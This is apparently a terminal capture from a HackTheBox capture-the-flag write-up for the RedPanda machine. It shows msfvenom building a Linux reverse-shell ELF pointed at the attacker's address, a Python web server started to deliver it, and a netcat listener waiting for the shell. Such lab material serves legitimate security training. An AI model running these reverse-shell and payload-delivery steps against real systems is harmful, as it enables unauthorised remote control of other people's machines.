 Record as GIF
greeb@kali: ~/repos/hackthebox_writeups/machines/RedPanda/scripts 77x15
::~/repos/hackthebox_writeups/machines/RedPanda/scripts$ msfvenom -p linux/x6
4/shell_reverse_tcp LHOST=10.10.14.85 LPORT=443 -f elf > r.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the
payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf file: 194 bytes
::~/repos/hackthebox_writeups/machines/RedPanda/scripts$ ls
command_to_payload.py  exploit.py  id.root  r.elf  shell.sh
::~/repos/hackthebox_writeups/machines/RedPanda/scripts$ python -m http.serve
r 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
greeb@kali: ~/repos/hackthebox_writeups/machines/RedPanda 77x13
::~/repos/hackthebox_writeups/machines/RedPanda$ nc -lvnp 443
listening on [any] 443 ...